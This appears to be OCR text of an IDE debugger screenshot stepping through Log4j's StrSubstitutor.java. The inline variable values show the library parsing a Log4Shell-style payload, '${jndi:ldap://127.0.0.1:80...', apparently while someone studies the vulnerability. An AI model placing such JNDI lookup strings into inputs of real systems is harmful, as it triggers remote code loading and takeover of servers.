 Main.java StrSubstitutor.java
969
970 endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); offset: 0 suffixMatcher: StrMatcher$StringMa
971 if (endMatchLen == 0) { endMatchLen: 1
972 pos++;
973 } else {
974 // found variable end marker
975 if (nestedVarCount == 0) { nestedVarCount: 0
976 String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos -
startPos - startMatchLen); chars: [$, {, j, n, d, i, :, l, d, a, +28 more] pos: 37 startMatchLen:
977 if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
978 final StringBuilder bufName = new StringBuilder(varNameExpr); varNameExpr: "jndi:ldap://127.0.0.1:80
substitute(event, bufName, offset: 0, bufName.length()); event: Log4jLogEvent@2187 bufName: StringB
980 varNameExpr = bufName.toString();
981 }
982 pos += endMatchLen;
983 final int endPos = pos;
984
985 String varName = varNameExpr;
986 String varDefaultValue = null;
987